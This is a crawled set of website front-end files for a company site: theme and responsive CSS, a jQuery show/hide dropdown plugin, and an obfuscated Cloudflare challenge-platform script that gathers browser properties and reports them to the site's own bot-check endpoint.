.features .feature_box .feature_desc p{font-size: 16px; line-height: 25px; color: #6e6e6e; text-align: center; margin-bottom: 55px;}
/* differentiator */
.differentiator{padding: 50px 0; background-color: #f6f9fb;}
.differentiator .diff_content {padding-bottom: 100px;}
.differentiator p{font-size: 22px; letter-spacing: 0px; line-height: 38px; color: #252525; text-align: center;}
.differentiator .icon_box h4{font-family: 'proxima_novabold'; text-align: center; font-size: 20px; letter-spacing: 0px; color: #ffffff;}
.differentiator .icon_box p{font-size: 14px; letter-spacing: 0px; line-height: 20px; color: #ffffff; text-align:center;}
.differentiator .icon_box{background-image: linear-gradient(-33deg, #4c90c8 0%, #1f5285 100%); min-height: 228px; padding:0 14px 38px;}
.differentiator .icon_box .icon{position: relative; top: -51px; width: 102px; height: 102px; line-height: 89px; border-radius: 51px;
    background-color: #f6f9fb; border: 4px solid #296094; margin: 0 auto;}
.differentiator .icon_box .content{margin-top: -35px;}
/* about */
.about{padding: 115px 0 40px;}
.about .icon_title p{font-size: 18px; line-height: 25px;color: #205486;font-family: 'proxima_novabold'; text-align: center;}
.about .about_icon{margin-bottom: 15px;}
.about .about_features{padding-bottom: 50px;}
.text_blue{color: #205487;}
.about .about_content{padding-bottom: 45px;}
.about .about_content p{font-size: 22px; letter-spacing: 0px; line-height: 38px; color: #252525; margin-bottom: 30px;}
.about .partner{padding: 45px 0 30px;}
.about .partner .slick-track {display: flex; align-items: center;}
.about .partner .slick-prev:before, .about .partner .slick-next:before {opacity: 1; color: #24588c;}
.about .partner button:not(.toggle){background-color:transparent;}
.about .partner .slick-next {right: -40px;}
.about .partner .slick-prev {left: -40px;}
.about .partner .slick-slide { margin: 0 30px;}
.about .partner .logo{width:130px !important; height:62px;}
.about .partner .logo img{width:130px; height:62px; object-fit:contain;}
/* estimation */
.estimation{background-image: linear-gradient(-90deg, #4c90c8 0%, #1f5285 100%); padding: 100px 0;}
.estimation h2{color: #ffffff;}
.estimation p{font-size: 18px; letter-spacing: 0px; line-height: 30px; color: #ffffff; margin-bottom: 25px; text-align: center;}
/* footer */
.footer {background-color: #242f37;}
.footer .footer_top{padding: 80px 0 80px;}
.footer .footer_top .f_menu {padding-bottom: 80px;}
.footer .footer_top .f_menu ul{display: flex; justify-content: center; list-style: none;}
.footer .footer_top .f_menu ul li a{font-size: 15px; letter-spacing: 2px; color: #a9b1bd; text-transform: uppercase; font-family: 'proxima_novabold'; text-align: center;}
.footer .footer_top .f_menu ul li{margin: 0 40px;}
.footer .footer_top h5{font-size: 22px; font-family: 'proxima_novabold'; line-height: 22px; color: #ffffff; margin-bottom: 22px;}
.footer .footer_top h5 .font_light{font-family: 'proxima_novaregular';}
.footer .footer_top p{font-size: 16px; letter-spacing: 0px; line-height: 20px; color: #a9b1bd;}
.footer .footer_top p a{font-size: 16px; letter-spacing: 0px; line-height: 20px; color: #a9b1bd;} 
.footer .footer_btm{padding: 40px 0; border-top: 1px solid #3d4851;;}
.footer .footer_btm .copyright p{font-size: 15px; line-height: 22px; color: #a9b1bd; margin-bottom: 0;}
.footer .footer_btm ul{display: flex; list-style: none;}
.footer .footer_btm .f_links ul li{margin-right: 38px;}
.footer .footer_btm ul li a{font-size: 15px; line-height: 22px; color: #a9b1bd;}
.footer .footer_btm .f_social ul {justify-content: center;}
.footer .footer_btm .f_social ul li:not(:last-child){margin-right: 18px;}


/* default page css */
.error404 #site-content, .category #site-content{padding:100px 0;}
.page-template-default #site-content{padding: 0 0 100px 0;}


body .gss-content-box.blue {
    background-color: #135884;
    border: 1px solid #d4dde4;
}
.search-form {
	overflow: hidden;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.search-form input[type="search"] {
	background: #fff url(http://influencergear.co/wp-content/uploads/2020/07/icon-search.png) no-repeat right;
	background-size: 36px 16px;
	color: #888;
	font-size: 12px;
	font-size: 1.2rem;
	margin-bottom: 10px;
	margin-bottom: 1rem;;
	padding: 16px;
	padding: 1.6rem;
	text-transform: uppercase;
	width: 100%;
	border:1px solid #acacac;
}
.widget_rss li{
	background: url(http://influencergear.co/wp-content/uploads/2020/07/icon-li@2x.png) no-repeat 0 10px;
    background-size: 8px 8px;
    margin-bottom: 6px;
    margin-bottom: 0.6rem;
    padding: 0 0 6px 16px;
    padding: 0 0 0.6rem 1.6rem;
}
.widget_rss li a{font-size:18px; display:block; line-height:27px;}
.leftcontent ul {
    margin: 15px 0px 15px 22px;
}
.entry-content h5{
	font-size: 27px !important; 
	font-weight: 600;
}
#oada-accessibility-toolbar .oadatb-bar .oadatb-bar-inner .oadatb-top .oadatb-top-section .oadatb-function-button{
	font-size: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.vanran.com/wp-content/themes/VanRan%20Theme/assets/css/responsive.css
body_size: 1468
content:
@media only screen and (max-width:1366px){
    .differentiator .icon_box {padding: 0 14px 33px;}
}
@media only screen and (max-width: 1280px){
.differentiator .icon_box {padding: 0 14px 7px;}
/* footer */
.footer .footer_top .f_menu ul li { margin: 0 28px;}
}

@media only screen and (max-width: 1200px){
.differentiator .col-lg-2 {-ms-flex: 0 0 19.3333%; flex: 0 0 19.3333%; max-width: 19.3333%;} 
}

@media only screen and (max-width: 1024px){
    /* heaader */
.navbar{padding: 8px 0;}    
.navbar-light .navbar-nav li { margin: 0 8px;}
.navbar .call a {font-size: 22px;}
/* services */
.differentiator .icon_box .icon { top: -45px; width: 90px; height: 90px; line-height: 80px;}
.differentiator .col-lg-2 {-ms-flex: 0 0 19.3333%; flex: 0 0 19.3333%; max-width: 19.3333%;} 
/* partners */
.about .partner .slick-next {right: 0px;}
.about .partner .slick-prev {left: 0px;}
/* footer */
.footer .footer_btm .copyright {padding: 0;}
.footer .footer_btm .copyright p {font-size: 14px;}
.footer .footer_top .f_col{padding:0;}
.footer .footer_top p{font-size: 14px;}
}

@media only screen and (max-width: 991px){
.container {max-width: 90%; padding:0;}
/* header */
.navbar-nav{ padding: 30px 50px 0;}
.navbar-light .navbar-nav li {text-align: right;}
.navbar .call {text-align: right; padding:0 50px 20px;}
.navbar-collapse { position: absolute; top: 75px; width: 100%; right: 0; z-index: 99; background-color:#fff;}
/* features */
.features { padding: 105px 0 25px;}
.features .feature_box{margin-bottom:35px;}
/* about */
.about .icon_title{margin-bottom: 40px;}
/* differentiator */
.differentiator {padding: 50px 0 0;}
.differentiator .col-lg-2 {-ms-flex: 0 0 33.3333%; flex: 0 0 33.3333%; max-width: 33.3333%;}
.differentiator .icon_box {min-height:190px;  margin-bottom: 75px;}
/* footer */
.footer .footer_top { padding: 80px 0 50px;}
.footer .footer_top .f_col{padding:0; margin-bottom:30px;}
.footer .footer_top p{font-size: 16px;}
.footer .footer_top .f_talkto{ order: 3;}
.footer .footer_btm .copyright {text-align: center;}
.footer .footer_btm ul {justify-content: center;}
.footer .footer_btm .f_social{ padding-top: 20px;}
.footer .footer_btm {padding: 25px 0;}
}

@media only screen and (max-width:850px){
h2 {font-size: 40px;}  
	.widget_rss .widget-title{font-size:25px !important;}
/* header */
.topbar .topbar_main ul li {padding: 0 9px;}
  /* banner */
.banner .carousel-caption h1 {font-size: 42px; line-height: 50px;}
.differentiator p {font-size: 20px; line-height: 34px;}
.about .about_content p {font-size: 20px; line-height: 35px;}
/* footer */
.footer .footer_top h5 {font-size: 20px;}
.footer .footer_top .f_menu { padding: 0 0 70px;}
.footer .footer_top .f_menu ul li {margin: 0 16px;}
.footer .footer_btm .f_links ul li {margin-right: 22px;}
}

@media only screen and (max-width:767px){
	.leftcontent{
		width:100% !important; 
		max-width:100% !important;
		padding-right:0 !important;
	}
	.sidebar-pages{
		width:100% !important; 
		max-width:100% !important;
	
	}
	.one-third {
    width: 30% !important;
    text-align: center;
	}
	.one-third img{margin: 10px !important; width:97%; height:auto;}
.singular .entry-header {
    padding: 2rem 0 !important;
    background: #333333 !important;
    color: #fff;
}
.singular .entry-header h1.entry-title {
    font-size: 30px;
    font-weight: 600;
}
.container {max-width: 100%; padding:0 15px;}
h2 {font-size: 34px;}
/* header */
.topbar .topbar_main ul li a {font-size: 12px;}
.navbar {padding: 8px 16px;}
/* banner */
.banner .carousel-caption h1 {font-size: 36px; line-height: 45px;}
.banner .carousel-caption h1 br{display:none;}
.banner .carousel-item .color_overlay{height:480px !important;}
.about .partner .slick-slide { margin: 0;}
.about .partner .logo{width:150px !important;}
.about .partner .logo img{width:150px;}
/* differentiator */
.differentiator p {font-size: 18px; line-height: 32px;}
.differentiator .col-lg-2 {-ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%;}
/* footer */
.footer .footer_top .f_col {padding: 0 15px}
.footer .footer_btm .copyright {margin-bottom: 10px;}
.footer .footer_btm .f_social { padding-top: 10px;}
.footer .footer_top .f_menu ul li a {font-size: 14px;}
.footer .footer_top .f_menu ul li {margin: 0 12px;}
}

@media only screen and (max-width:580px){
  /* header */
 .topbar{display:none;}   
 .topbar_mobile{display:block; padding-bottom: 25px;}
 .navbar .call {padding: 0 50px 0px;}
 .features {padding: 40px 0 25px;}
 /* about */
 .about {padding: 60px 0 40px;}
 .about .about_block{width:50%;}
 .features .feature_box {height: auto;}
 .features .feature_box .feature_desc {padding: 34px 15px 40px;}
 /* footer */
 .footer .footer_top .f_menu ul {display: block; column-count: 3;  text-align: center;}
 .footer .footer_top {padding: 50px 0 25px;}
 .footer .footer_top .f_col {text-align: center;}
  .footer .footer_top .f_branch .text-left{text-align: center !important;}
  .footer .footer_top .col_left{width:30%;}
.footer .footer_top .col_right{width:70%; text-align: left;}
}

@media only screen and (max-width:480px){
	.one-third {
    width: 100% !important;
    display: block;
    text-align: center;
	}
    .btn-secondary{padding:8px 28px;}
    .btn-primary { padding: 10px 30px; font-size: 15px;}
    h2 {font-size: 26px;}
    /* header */
.navbar {padding: 0px 16px;}    
.navbar .navbar-brand img{width:275px;}
.navbar-light .navbar-nav li,.navbar .call,.topbar_mobile ul {text-align: center;}
.navbar-collapse {top: 58px;}
/* banner */
.banner .carousel-item .color_overlay {height: 400px !important;}
.banner .carousel-caption h1 { font-size: 26px; line-height: 36px;}
/* features */
.features .feature_box .feature_desc h3 { font-size: 24px;}
.features .feature_box .feature_desc p {font-size: 15px; line-height: 24px;}
/* differentiator */
.differentiator {padding: 30px 0 0;}
.differentiator p {font-size: 16px; line-height: 28px;}
.differentiator .col-lg-2 {-ms-flex: 0 0 80%; flex: 0 0 80%; max-width: 80%;}
/* about */
.about .about_content p {font-size: 18px; line-height: 30px;}
/* estimation */
.estimation {padding: 60px 0;}
.estimation p {font-size: 16px;}
/* footer */
.footer .footer_top .f_menu ul li { margin: 0 6px;}
}

@media only screen and (max-width: 375px){
    h2 {font-size: 24px;}
    .btn-primary {padding: 8px 25px;font-size: 14px;}
    /* header */
.navbar {padding: 0px 10px;}
.navbar-nav {padding: 30px 15px 0;}
.navbar .call,.topbar_mobile ul {padding: 0 15px;}
.navbar-collapse {top: 52px;}
.navbar-toggler-icon {width: 40px; height: 40px;}
.navbar .navbar-brand img {width: 260px;}
/* banner */
.carousel-caption {padding-top: 0;}
.banner .carousel-caption h1 {font-size: 24px; line-height: 34px;}
/* features */
.features .feature_box .feature_desc h3 { font-size: 22px;}
/* differentiator */
.differentiator p {font-size: 15px; line-height: 26px;}
.differentiator .icon_box .icon { top: -40px; width: 80px; height: 80px; line-height: 65px;}
.differentiator .icon_box .icon img{width:45px;}
/* about */
.about .about_features {padding-bottom: 0px;}
.about .about_content p {font-size: 15px; line-height: 28px;}
.about .icon_title p {font-size: 16px; line-height: 22px;}
/* estimation */
.estimation p {font-size: 15px;}
/* footer */
.footer .footer_top {padding: 40px 0 10px;}
.footer .footer_top .f_menu ul {column-count: 2;}
.footer .footer_top .f_menu {padding: 0 0 40px;}
.footer .footer_top h5 {font-size: 18px; margin-bottom: 10px;}
.footer .footer_top p {font-size: 15px;}
.footer .footer_btm .f_social {padding-top: 0;}
.footer .footer_btm .copyright {margin-bottom: 0px;}
.footer .footer_btm .copyright p {font-size: 12px;}
.footer .footer_btm ul li a {font-size: 14px;}
.footer .footer_btm {padding: 15px 0;}
.footer .footer_top .f_menu ul li a {font-size: 13px;}
}


@media only screen and (max-width: 320px){
    /* header */
.main_menu {padding: 8px 0;}    
.navbar .navbar-brand img { width: 222px;}
.navbar-toggler {font-size: 26px;}
/* differentiator */
.differentiator .col-lg-2 {-ms-flex: 0 0 90%; flex: 0 0 90%; max-width: 90%;}
/* footer */
.footer .footer_btm .f_links ul li {margin-right: 8px;}
}



--- FILE ---
content_type: text/css
request_url: https://www.vanran.com/wp-content/plugins/jquery-expanding-box/jquery-dropdown-box.css?ver=6.8.3
body_size: -191
content:
div.inner_text{height:0;overflow:hidden;visibility:collapse}div.inner_text.show{height:auto;visibility:visible}a.showmore{display:block;font-size:14px;height:20px;line-height:20px}a.showmore>span.view_modifier{background:url("plus.gif") left center no-repeat;padding-left:10px}a.showmore>span.view_modifier.show{background:url("minus.gif") left center no-repeat}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.vanran.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4479
content:
window._cf_chl_opt={VnHPF6:'b'};~function(U,I,l,f,X,k,J,L){U=Z,function(R,W,vC,F,e,G){for(vC={R:121,W:130,e:223,G:232,A:146,z:207,o:127,M:219,N:168,T:213,s:221},F=Z,e=R();!![];)try{if(G=-parseInt(F(vC.R))/1*(parseInt(F(vC.W))/2)+parseInt(F(vC.e))/3*(parseInt(F(vC.G))/4)+parseInt(F(vC.A))/5+parseInt(F(vC.z))/6*(parseInt(F(vC.o))/7)+parseInt(F(vC.M))/8*(-parseInt(F(vC.N))/9)+-parseInt(F(vC.T))/10+parseInt(F(vC.s))/11,G===W)break;else e.push(e.shift())}catch(A){e.push(e.shift())}}(v,489031),I=this||self,l=I[U(169)],f={},f[U(119)]='o',f[U(214)]='s',f[U(179)]='u',f[U(126)]='z',f[U(230)]='n',f[U(178)]='I',f[U(189)]='b',X=f,I[U(194)]=function(R,W,G,A,vd,vr,vO,v2,o,M,N,T,s,D){if(vd={R:225,W:172,e:155,G:225,A:159,z:135,o:137,M:135,N:163,T:195,s:187,b:199,D:188},vr={R:191,W:187,e:201},vO={R:151,W:176,e:196,G:170},v2=U,null===W||void 0===W)return A;for(o=a(W),R[v2(vd.R)][v2(vd.W)]&&(o=o[v2(vd.e)](R[v2(vd.G)][v2(vd.W)](W))),o=R[v2(vd.A)][v2(vd.z)]&&R[v2(vd.o)]?R[v2(vd.A)][v2(vd.M)](new R[(v2(vd.o))](o)):function(x,v3,K){for(v3=v2,x[v3(vr.R)](),K=0;K<x[v3(vr.W)];x[K+1]===x[K]?x[v3(vr.e)](K+1,1):K+=1);return x}(o),M='nAsAaAb'.split('A'),M=M[v2(vd.N)][v2(vd.T)](M),N=0;N<o[v2(vd.s)];T=o[N],s=C(R,W,T),M(s)?(D='s'===s&&!R[v2(vd.b)](W[T]),v2(vd.D)===G+T?z(G+T,s):D||z(G+T,W[T])):z(G+T,s),N++);return A;function z(x,K,v1){v1=Z,Object[v1(vO.R)][v1(vO.W)][v1(vO.e)](A,K)||(A[K]=[]),A[K][v1(vO.G)](x)}},k=U(118)[U(185)](';'),J=k[U(163)][U(195)](k),I[U(115)]=function(R,W,vH,v4,G,A,z,o){for(vH={R:197,W:187,e:138,G:170,A:125},v4=U,G=Object[v4(vH.R)](W),A=0;A<G[v4(vH.W)];A++)if(z=G[A],z==='f'&&(z='N'),R[z]){for(o=0;o<W[G[A]][v4(vH.W)];-1===R[z][v4(vH.e)](W[G[A]][o])&&(J(W[G[A]][o])||R[z][v4(vH.G)]('o.'+W[G[A]][o])),o++);}else R[z]=W[G[A]][v4(vH.A)](function(M){return'o.'+M})},L=function(vD,vb,vs,vT,vN,vR,W,e,G){return vD={R:222,W:186},vb={R:145,W:145,e:170,G:145,A:145,z:145,o:157,M:215,N:170,T:215,s:145},vs={R:187},vT={R:175},vN={R:187,W:215,e:151,G:176,A:196,z:151,o:196,M:175,N:170,T:175,s:170,b:175,D:170,x:145,K:170,B:145,Q:151,y:196,j:170,V:170,S:175,E:170,vT:170,vs:157},vR=U,W=String[vR(vD.R)],e={'h':function(A,vp){return vp={R:182,W:215},null==A?'':e.g(A,6,function(z,vW){return vW=Z,vW(vp.R)[vW(vp.W)](z)})},'g':function(A,z,o,ve,M,N,T,s,D,x,K,B,Q,y,j,V,S,E){if(ve=vR,null==A)return'';for(N={},T={},s='',D=2,x=3,K=2,B=[],Q=0,y=0,j=0;j<A[ve(vN.R)];j+=1)if(V=A[ve(vN.W)](j),Object[ve(vN.e)][ve(vN.G)][ve(vN.A)](N,V)||(N[V]=x++,T[V]=!0),S=s+V,Object[ve(vN.z)][ve(vN.G)][ve(vN.o)](N,S))s=S;else{if(Object[ve(vN.e)][ve(vN.G)][ve(vN.A)](T,s)){if(256>s[ve(vN.M)](0)){for(M=0;M<K;Q<<=1,z-1==y?(y=0,B[ve(vN.N)](o(Q)),Q=0):y++,M++);for(E=s[ve(vN.T)](0),M=0;8>M;Q=Q<<1|1&E,z-1==y?(y=0,B[ve(vN.N)](o(Q)),Q=0):y++,E>>=1,M++);}else{for(E=1,M=0;M<K;Q=E|Q<<1.72,y==z-1?(y=0,B[ve(vN.s)](o(Q)),Q=0):y++,E=0,M++);for(E=s[ve(vN.b)](0),M=0;16>M;Q=Q<<1|1.58&E,z-1==y?(y=0,B[ve(vN.D)](o(Q)),Q=0):y++,E>>=1,M++);}D--,0==D&&(D=Math[ve(vN.x)](2,K),K++),delete T[s]}else for(E=N[s],M=0;M<K;Q=E&1|Q<<1,y==z-1?(y=0,B[ve(vN.K)](o(Q)),Q=0):y++,E>>=1,M++);s=(D--,D==0&&(D=Math[ve(vN.B)](2,K),K++),N[S]=x++,String(V))}if(s!==''){if(Object[ve(vN.Q)][ve(vN.G)][ve(vN.y)](T,s)){if(256>s[ve(vN.M)](0)){for(M=0;M<K;Q<<=1,z-1==y?(y=0,B[ve(vN.K)](o(Q)),Q=0):y++,M++);for(E=s[ve(vN.M)](0),M=0;8>M;Q=E&1.21|Q<<1.42,y==z-1?(y=0,B[ve(vN.j)](o(Q)),Q=0):y++,E>>=1,M++);}else{for(E=1,M=0;M<K;Q=E|Q<<1,y==z-1?(y=0,B[ve(vN.V)](o(Q)),Q=0):y++,E=0,M++);for(E=s[ve(vN.S)](0),M=0;16>M;Q=Q<<1.59|E&1.01,z-1==y?(y=0,B[ve(vN.s)](o(Q)),Q=0):y++,E>>=1,M++);}D--,0==D&&(D=Math[ve(vN.x)](2,K),K++),delete T[s]}else for(E=N[s],M=0;M<K;Q=Q<<1.46|1&E,z-1==y?(y=0,B[ve(vN.E)](o(Q)),Q=0):y++,E>>=1,M++);D--,0==D&&K++}for(E=2,M=0;M<K;Q=1&E|Q<<1,y==z-1?(y=0,B[ve(vN.E)](o(Q)),Q=0):y++,E>>=1,M++);for(;;)if(Q<<=1,z-1==y){B[ve(vN.vT)](o(Q));break}else y++;return B[ve(vN.vs)]('')},'j':function(A,vq){return vq=vR,null==A?'':A==''?null:e.i(A[vq(vs.R)],32768,function(z,vG){return vG=vq,A[vG(vT.R)](z)})},'i':function(A,z,o,vI,M,N,T,s,D,x,K,B,Q,y,j,V,E,S){for(vI=vR,M=[],N=4,T=4,s=3,D=[],B=o(0),Q=z,y=1,x=0;3>x;M[x]=x,x+=1);for(j=0,V=Math[vI(vb.R)](2,2),K=1;V!=K;S=B&Q,Q>>=1,Q==0&&(Q=z,B=o(y++)),j|=K*(0<S?1:0),K<<=1);switch(j){case 0:for(j=0,V=Math[vI(vb.R)](2,8),K=1;K!=V;S=Q&B,Q>>=1,0==Q&&(Q=z,B=o(y++)),j|=K*(0<S?1:0),K<<=1);E=W(j);break;case 1:for(j=0,V=Math[vI(vb.W)](2,16),K=1;K!=V;S=Q&B,Q>>=1,Q==0&&(Q=z,B=o(y++)),j|=K*(0<S?1:0),K<<=1);E=W(j);break;case 2:return''}for(x=M[3]=E,D[vI(vb.e)](E);;){if(y>A)return'';for(j=0,V=Math[vI(vb.G)](2,s),K=1;K!=V;S=B&Q,Q>>=1,0==Q&&(Q=z,B=o(y++)),j|=K*(0<S?1:0),K<<=1);switch(E=j){case 0:for(j=0,V=Math[vI(vb.A)](2,8),K=1;V!=K;S=Q&B,Q>>=1,Q==0&&(Q=z,B=o(y++)),j|=(0<S?1:0)*K,K<<=1);M[T++]=W(j),E=T-1,N--;break;case 1:for(j=0,V=Math[vI(vb.z)](2,16),K=1;K!=V;S=B&Q,Q>>=1,Q==0&&(Q=z,B=o(y++)),j|=K*(0<S?1:0),K<<=1);M[T++]=W(j),E=T-1,N--;break;case 2:return D[vI(vb.o)]('')}if(0==N&&(N=Math[vI(vb.A)](2,s),s++),M[E])E=M[E];else if(T===E)E=x+x[vI(vb.M)](0);else return null;D[vI(vb.N)](E),M[T++]=x+E[vI(vb.T)](0),N--,x=E,N==0&&(N=Math[vI(vb.s)](2,s),s++)}}},G={},G[vR(vD.W)]=e.h,G}(),P();function h(vP,v7,R,W,e,G){return vP={R:206,W:161,e:220},v7=U,R=I[v7(vP.R)],W=3600,e=Math[v7(vP.W)](+atob(R.t)),G=Math[v7(vP.W)](Date[v7(vP.e)]()/1e3),G-e>W?![]:!![]}function g(A,z,vM,vY,o,M,N,T,s,b,D,x){if(vM={R:190,W:184,e:206,G:128,A:122,z:193,o:153,M:210,N:123,T:171,s:154,b:211,D:203,x:231,K:122,B:177,Q:143,y:148,j:166,V:202,S:152,E:122,vp:227,vt:167,vN:217,vT:200,vs:160,vb:208,vD:186},vY=U,!d(.01))return![];M=(o={},o[vY(vM.R)]=A,o[vY(vM.W)]=z,o);try{N=I[vY(vM.e)],T=vY(vM.G)+I[vY(vM.A)][vY(vM.z)]+vY(vM.o)+N.r+vY(vM.M),s=new I[(vY(vM.N))](),s[vY(vM.T)](vY(vM.s),T),s[vY(vM.b)]=2500,s[vY(vM.D)]=function(){},b={},b[vY(vM.x)]=I[vY(vM.K)][vY(vM.B)],b[vY(vM.Q)]=I[vY(vM.A)][vY(vM.y)],b[vY(vM.j)]=I[vY(vM.K)][vY(vM.V)],b[vY(vM.S)]=I[vY(vM.E)][vY(vM.vp)],D=b,x={},x[vY(vM.vt)]=M,x[vY(vM.vN)]=D,x[vY(vM.vT)]=vY(vM.vs),s[vY(vM.vb)](L[vY(vM.vD)](x))}catch(K){}}function P(vy,vQ,vK,vl,R,W,e,G,A){if(vy={R:206,W:140,e:183,G:132,A:129,z:150,o:180},vQ={R:183,W:132,e:180},vK={R:204},vl=U,R=I[vl(vy.R)],!R)return;if(!h())return;(W=![],e=R[vl(vy.W)]===!![],G=function(vf,z){if(vf=vl,!W){if(W=!![],!h())return;z=O(),H(z.r,function(o){c(R,o)}),z.e&&g(vf(vK.R),z.e)}},l[vl(vy.e)]!==vl(vy.G))?G():I[vl(vy.A)]?l[vl(vy.A)](vl(vy.z),G):(A=l[vl(vy.o)]||function(){},l[vl(vy.o)]=function(vX){vX=vl,A(),l[vX(vQ.R)]!==vX(vQ.W)&&(l[vX(vQ.e)]=A,G())})}function O(vg,v5,G,A,z,o,M){v5=(vg={R:131,W:224,e:174,G:192,A:149,z:124,o:134,M:205,N:212,T:173,s:216,b:124,D:117},U);try{return G=l[v5(vg.R)](v5(vg.W)),G[v5(vg.e)]=v5(vg.G),G[v5(vg.A)]='-1',l[v5(vg.z)][v5(vg.o)](G),A=G[v5(vg.M)],z={},z=BAnB4(A,A,'',z),z=BAnB4(A,A[v5(vg.N)]||A[v5(vg.T)],'n.',z),z=BAnB4(A,G[v5(vg.s)],'d.',z),l[v5(vg.b)][v5(vg.D)](G),o={},o.r=z,o.e=null,o}catch(N){return M={},M.r={},M.e=N,M}}function Z(Y,R,W){return W=v(),Z=function(e,q,G){return e=e-114,G=W[e],G},Z(Y,R)}function d(R,vL,v6){return vL={R:142},v6=U,Math[v6(vL.R)]()<R}function H(R,W,vz,vu,vA,vc,v8,e,G){vz={R:206,W:123,e:171,G:154,A:128,z:122,o:193,M:144,N:140,T:211,s:203,b:181,D:209,x:208,K:186,B:133},vu={R:139},vA={R:229,W:229,e:198,G:158},vc={R:211},v8=U,e=I[v8(vz.R)],G=new I[(v8(vz.W))](),G[v8(vz.e)](v8(vz.G),v8(vz.A)+I[v8(vz.z)][v8(vz.o)]+v8(vz.M)+e.r),e[v8(vz.N)]&&(G[v8(vz.T)]=5e3,G[v8(vz.s)]=function(v9){v9=v8,W(v9(vc.R))}),G[v8(vz.b)]=function(vv){vv=v8,G[vv(vA.R)]>=200&&G[vv(vA.W)]<300?W(vv(vA.e)):W(vv(vA.G)+G[vv(vA.W)])},G[v8(vz.D)]=function(vZ){vZ=v8,W(vZ(vu.R))},G[v8(vz.x)](L[v8(vz.K)](JSON[v8(vz.B)](R)))}function m(R,W,vw,i){return vw={R:218,W:218,e:151,G:156,A:196,z:138,o:165},i=U,W instanceof R[i(vw.R)]&&0<R[i(vw.W)][i(vw.e)][i(vw.G)][i(vw.A)](W)[i(vw.z)](i(vw.o))}function v(vV){return vV='/invisible/jsd,timeout,clientInformation,4922250GolNrm,string,charAt,contentDocument,chctx,Function,3950888HuyNDT,now,15522188ZkJnmB,fromCharCode,211251cxBUGI,iframe,Object,getPrototypeOf,mAxV0,isArray,status,number,chlApiSitekey,20ylyfvb,sid,Jxahl3,event,removeChild,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,object,cloudflare-invisible,872959sLFOwV,_cf_chl_opt,XMLHttpRequest,body,map,symbol,44842ZNwMcd,/cdn-cgi/challenge-platform/h/,addEventListener,2PmYzPE,createElement,loading,stringify,appendChild,from,catch,Set,indexOf,xhr-error,api,postMessage,random,chlApiUrl,/jsd/oneshot/13c98df4ef2d/0.6391809289945086:1764552235:jRqxnQ52ACBehbRc4uIGLE3JXN17GwKbgdCO2Yxhg3E/,pow,2796295DzWZAm,parent,NUDr6,tabIndex,DOMContentLoaded,prototype,chlApiClientVersion,/b/ov1/0.6391809289945086:1764552235:jRqxnQ52ACBehbRc4uIGLE3JXN17GwKbgdCO2Yxhg3E/,POST,concat,toString,join,http-code:,Array,jsd,floor,function,includes,detail,[native code],chlApiRumWidgetAgeMs,errorInfoObject,9yHYYKg,document,push,open,getOwnPropertyNames,navigator,style,charCodeAt,hasOwnProperty,wfJU3,bigint,undefined,onreadystatechange,onload,XOyp4PRz9DqNgKalIkhe+sV70bFQnLYCwdG6T2Ac8$rfmMxjv3EUiS5oJu1H-BZWt,readyState,error,split,MRVSZNsQnEO,length,d.cookie,boolean,msg,sort,display: none,VnHPF6,BAnB4,bind,call,keys,success,isNaN,source,splice,BHcSU3,ontimeout,error on cf_chl_props,contentWindow,__CF$cv$params,24wQHlkR,send,onerror'.split(','),v=function(){return vV},v()}function C(R,W,e,vk,n,G){n=(vk={R:136,W:159,e:228,G:162},U);try{return W[e][n(vk.R)](function(){}),'p'}catch(A){}try{if(W[e]==null)return void 0===W[e]?'u':'x'}catch(z){return'i'}return R[n(vk.W)][n(vk.e)](W[e])?'a':W[e]===R[n(vk.W)]?'p5':!0===W[e]?'T':W[e]===!1?'F':(G=typeof W[e],n(vk.G)==G?m(R,W[e])?'N':'f':X[G]||'?')}function c(e,G,vj,vm,A,z,o){if(vj={R:120,W:140,e:198,G:200,A:114,z:116,o:198,M:147,N:141,T:116,s:184,b:164},vm=U,A=vm(vj.R),!e[vm(vj.W)])return;G===vm(vj.e)?(z={},z[vm(vj.G)]=A,z[vm(vj.A)]=e.r,z[vm(vj.z)]=vm(vj.o),I[vm(vj.M)][vm(vj.N)](z,'*')):(o={},o[vm(vj.G)]=A,o[vm(vj.A)]=e.r,o[vm(vj.T)]=vm(vj.s),o[vm(vj.b)]=G,I[vm(vj.M)][vm(vj.N)](o,'*'))}function a(R,vJ,v0,W){for(vJ={R:155,W:197,e:226},v0=U,W=[];R!==null;W=W[v0(vJ.R)](Object[v0(vJ.W)](R)),R=Object[v0(vJ.e)](R));return W}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.vanran.com/wp-content/plugins/jquery-expanding-box/jquery.dropdown.min.js?ver=1
body_size: 27
content:
jQuery(document).ready(function(e){function t(e){return e.siblings("div.inner_text:first")}function n(e){return e.children("span.view_modifier:first")}function r(e){e.preventDefault();e.stopPropagation()}function i(e,t){e.removeClass("show").addClass("hide");t.removeClass("show").addClass("hide").html(t.attr("data-show"))}function s(e,t){e.removeClass("hide").addClass("show");t.removeClass("hide").addClass("show").html(t.attr("data-hide"))}function o(){a.each(function(){var t=e(this);var n=t.children("a.showmore");var r=n.siblings("div.inner_text:first");var s=n.children("span.view_modifier:first");i(r,s)})}m=e("a.showmore");a=e("div.dropdown_box.single_opener");m.each(function(){var u=e(this);var a=t(u);var f=n(u);var l=u.parent();u.on("click",function(e){r(e);if(l.hasClass("single_opener")&&a.hasClass("hide")){o()}if(a.hasClass("show")){i(a,f)}else if(a.hasClass("hide")){s(a,f)}})});e("a.showall").each(function(){var i=e(this);i.on("click",function(i){r(i);m.each(function(){var r=e(this);var i=t(r);var o=n(r);s(i,o)})})});e("a.hideall").each(function(){var s=e(this);s.on("click",function(s){r(s);m.each(function(){var r=e(this);var s=t(r);var o=n(r);i(s,o)})})});o()})